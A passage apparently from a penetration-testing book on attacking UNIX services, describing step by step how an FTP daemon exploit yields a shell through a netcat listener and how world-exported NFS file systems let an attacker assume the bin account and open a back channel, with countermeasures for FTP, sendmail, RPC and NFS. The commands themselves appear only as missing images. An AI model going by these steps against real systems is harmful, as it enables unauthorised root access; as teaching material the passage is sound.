









In addition to the risks associated with allowing anonymous access, FTP servers have had their fair share of security problems related to buffer overflow conditions and other insecurities. One of the more recent FTP vulnerabilities has been discovered in FreeBSD’s ftpd and ProFTPD daemons courtesy of King Cope. The exploit creates a shell on a local port specified by the attacker. Let’s take a look at this attack launched against a stock FreeBSD 8.2 system:



We first need to create a netcat listener for the exploit to call back to:

![]()

Now that our netcat listener is set up, let’s run the exploit…

Now that the exploit has successfully run, it’s time to check back in on our netcat listener back channel:

The attack has successfully created a shell on port 443 of our host. In this deadly example, anonymous access to a vulnerable FTP server is enough to gain root level access to the system.

![]() FTP Countermeasures

FTP Countermeasures

Although FTP is very useful, allowing anonymous FTP access can be hazardous to your server’s health. Evaluate the need to run an FTP server and decide if anonymous FTP access is allowed. Many sites must allow anonymous access via FTP; however, you should give special consideration to ensuring the security of the server. It is critical that you make sure the latest vendor patches are applied to the server and that you eliminate or reduce the number of world-writable directories in use.

![]() Sendmail

Sendmail

Where to start? Sendmail is a mail transfer agent (MTA) that is used on many UNIX systems. Sendmail is one of the most maligned programs in use. It is extensible, highly configurable, and definitely complex. In fact, sendmail’s woes started as far back as 1988 and were used to gain access to thousands of systems. The running joke at one time was, “What is the sendmail bug of the week?” Sendmail and its related security have improved vastly over the past few years, but it is still a massive program with over 80,000 lines of code. Therefore, the odds of finding additional security vulnerabilities are still good.

Recall from Chapter 3 that sendmail can be used to identify user accounts via the VRFY and EXPN commands. User enumeration is dangerous enough, but it doesn’t expose the true danger that you face when running sendmail. There have been scores of sendmail security vulnerabilities discovered over the last ten years, and there are more to come. Many vulnerabilities related to remote buffer overflow conditions and input validation attacks have been identified.

![]() Sendmail Countermeasures

Sendmail Countermeasures



The best defense for sendmail attacks is to disable sendmail if you are not using it to receive mail over a network. If you must run sendmail, ensure that you are using the latest version with all relevant security patches (seesendmail.org). Other measures include removing the decode aliases from the alias file, because this has proven to be a security hole. Investigate every alias that points to a program rather than to a user account, and ensure that the file permissions of the aliases and other related files do not allow users to make changes.

Finally, consider using a more secure MTA such as qmail or postfix. Qmail, written by Dan Bernstein, is a modern replacement for sendmail. One of its main goals is security, and it has had a solid reputation thus far (see qmail.org). Postfix (postfix.com) is written by Wietse Venema, and it, too, is a secure replacement for sendmail.

In addition to the aforementioned issues, sendmail is often misconfigured, allowing spammers to relay junk mail through your sendmail server. In sendmail version 8.9 and higher, antirelay functionality has been enabled by default. See sendmail.org/tips/relaying.html for more information on keeping your site out of the hands of spammers.

![]() Remote Procedure Call Services

Remote Procedure Call Services

Remote Procedure Call (RPC) is a mechanism that allows a program running on one computer to execute code seamlessly on a remote system. One of the first implementations was developed by Sun Microsystems and used a system called external data representation (XDR). The implementation was designed to interoperate with Sun’s Network Information System (NIS) and Network File System (NFS). Since Sun Microsystems’ development of RPC services, many other UNIX vendors have adopted it. Adoption of an RPC standard is a good thing from an interoperability standpoint. However, when RPC services were first introduced, very little security was built in. Therefore, Sun and other vendors have tried to patch the existing legacy framework to make it more secure, but it still suffers from a myriad of security-related problems.









As discussed in Chapter 3, RPC services register with the portmapper when started. To contact an RPC service, you must query the portmapper to determine on which port the required RPC service is listening. We also discussed how to obtain a listing of running RPC services by using rpcinfo or by using the –n option if the portmapper services are firewalled. Unfortunately, numerous stock versions of UNIX have many RPC services enabled upon bootup. To exacerbate matters, many of the RPC services are extremely complex and run with root privileges. Therefore, a successful buffer overflow or input validation attack will lead to direct root access. The rage in remote RPC buffer overflow attacks relates to the services rpc.ttdbserverd and rpc.cmsd, which are part of the common desktop environment (CDE). Because these two services run with root privileges, attackers need only to exploit the buffer overflow condition successfully and send back an xterm or a reverse telnet, and the game is over. Other historically dangerous RPC services include rpc.statd and mountd, which are active when NFS is enabled. (See the upcoming section, “NFS.”) Even if the portmapper is blocked, the attacker may be able to scan manually for the RPC services (via Nmap’s –sR option), which typically run at a high-numbered port. The sadmind vulnerability has also gained popularity with the advent of the sadmind/IIS worm. The aforementioned services are only a few examples of problematic RPC services. Due to RPC’s distributed nature and complexity, it is ripe for abuse, as shown by the recent rpc.ttdbserverd vulnerability that affects all versions of the IBM AIX operating system up to 6.1.4. In this example, we leverage the Metasploit framework and jduck’s exploit module.

![]() Remote Procedure Call Services Countermeasures

Remote Procedure Call Services Countermeasures

The best defense against remote RPC attacks is to disable any RPC service that is not absolutely necessary. If an RPC service is critical to the operation of the server, consider implementing an access control device that allows only authorized systems to contact those RPC ports, which may be very difficult—depending on your environment. Consider enabling a nonexecutable stack if it is supported by your operating system. Also, consider using Secure RPC if it is supported by your version of UNIX. Secure RPC attempts to provide an additional level of authentication based on public-key cryptography. Secure RPC is not a panacea because many UNIX vendors have not adopted this protocol. Therefore, interoperability is a big issue. Finally, ensure that all the latest vendor patches have been applied.



![]() NFS

NFS

To quote Sun Microsystems, “The network is the computer.” Without a network, a computer’s utility diminishes greatly. Perhaps that is why the Network File System (NFS) is one of the most popular network-capable file systems available. NFS allows transparent access to the files and directories of remote systems as if they were stored locally. NFS versions 1 and 2 were originally developed by Sun Microsystems and have evolved considerably. Currently, NFS version 3 is employed by most modern flavors of UNIX. At this point, the red flags should be going up for any system that allows remote access of an exported file system. The potential for abusing NFS is high and is one of the more common UNIX attacks. Many buffer overflow conditions related to mountd, the NFS server, have been discovered. Additionally, NFS relies on RPC services and can be easily fooled into allowing attackers to mount a remote file system. Most of the security provided by NFS relates to a data object known as a file handle. The file handle is a token used to uniquely identify each file and directory on the remote server. If a file handle can be sniffed or guessed, remote attackers could easily access that file on the remote system.



The most common type of NFS vulnerability relates to a misconfiguration that exports the file system to everyone. That is, any remote user can mount the file system without authentication. This type of vulnerability is generally a result of laziness or ignorance on the part of the administrator, and it’s extremely common. Attackers don’t need to actually break into a remote system. All that is necessary is to mount a file system via NFS and pillage any files of interest. Typically, users’ home directories are exported to the world, and most of the interesting files (for example, entire databases) are accessible remotely. Even worse, the entire “/” directory is exported to everyone. Let’s take a look at an example and discuss some tools that make NFS probing more useful.







First, let’s examine our target system to determine whether it is running NFS and what file systems are exported, if any:

By querying the portmapper, we can see that mountd and the NFS server are running, which indicates that the target systems may be exporting one or more file systems:





The showmount results indicate that the entire / and /usr file systems are exported to the world, which is a huge security risk. All attackers would have to do is mount either / or /usr, and they would have access to the entire / or /usr file system, subject to the permissions on each file and directory. The mount command is available in most flavors of UNIX, but it is not as flexible as some other tools. To learn more about UNIX’s mount command, you can run man mount to access the manual for your particular version because the syntax may differ:

![]()





A more useful tool for NFS exploration is nfsshell by Leendert van Doorn, which is available from ftp.cs.vu.nl/pub/leendert/nfsshell.tar.gz. The nfsshell package provides a robust client called nfs, which operates like an FTP client and allows easy manipulation of a remote file system. Thenfs client has many options worth exploring:



We must first tell nfs what host we are interested in mounting:



Let’s list the file systems that are exported:



Now we must mount / to access this file system:



Next, we check the status of the connection to determine the UID used when the file system was mounted:



You can see that we have mounted the / file system and that our UID and GID are both –2. For security reasons, if you mount a remote file system as root, your UID and GID map to something other than 0. In most cases (without special options), you can mount a file system as any UID and GID other than 0 or root. Because we mounted the entire file system, we can easily list the contents of the /etc/passwd file:



Listing /etc/passwd provides the usernames and associated user IDs. However, the password file is shadowed, so it cannot be used to crack passwords. Because we can’t crack any passwords and we can’t mount the file system as root, we must determine what other UIDs will allow privileged access. Daemon has potential, but bin or UID 2 is a good bet because on many systems the user bin owns the binaries. If attackers can gain access to the binaries via NFS or any other means, most systems don’t stand a chance. Now we must mount /usr, alter our UID and GID, and attempt to gain access to the binaries:





We now have all the privileges of bin on the remote system. In our example, the file systems were not exported with any special options that would limit bin’s ability to create or modify files. At this point, all that is necessary is to fire off an xterm or to create a back channel to our system to gain access to the target system.





